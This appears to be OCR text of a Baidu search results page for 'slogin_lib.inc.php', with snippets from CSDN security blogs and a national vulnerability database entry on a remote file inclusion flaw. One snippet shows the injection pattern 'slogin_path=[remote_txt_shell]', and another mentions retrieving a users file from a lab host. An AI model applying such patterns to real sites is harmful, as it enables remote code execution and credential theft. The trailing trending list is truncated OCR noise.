 Bai du 百度 slogin_lib.inc.php 百度一下
网页 知道 资讯 贴吧 文库 图片 地图 采购 视频 更多
百度为您找到相关结果49个 搜索工具
...DEVELOPMENT (考点:信息搜集/slogin_lib.inc.php /..._...
2020年4月25日 搜slogin_lib.inc.php到底是啥 这是个漏洞 exploitDB里的
链接完整的 有两种方法,第二个看起来更简单些。/slog_users.txt看能否
找到用户信息 在这个路径下找到http://192.168.189.202...
CSDN技术社区 百度快照
...PHP Remote File Include Module _cnbird's blog-CSDN...
2010年5月24日 /[path]/slogin_lib.inc.php?slogin_path=[remote_txt_shell] and make your PHPURI
PHPURI /slogin_lib.inc.php?slogin_path=XXpathXX let's see it in action...
CSDN技术社区 百度快照
国家信息安全漏洞库
Simple Text-File Login script 'slogin_lib.inc.php' 远程文件包含漏洞
www.cnnvd.org.cn/web/xxk/ldxqB... 百度快照
config.inc.php这个东西在根目录的哪个下面 - 百度知道
4个回答 - 回答时间: 2018年7月5日
最佳答案: 在config文件夹内 config_global.php config_global_default.php config_ucenter.php confi
百度热
中
1 机
2 受
3 “天
4 东
5 东
6 常
7 男
8 广
9 搜
10 坠
11 记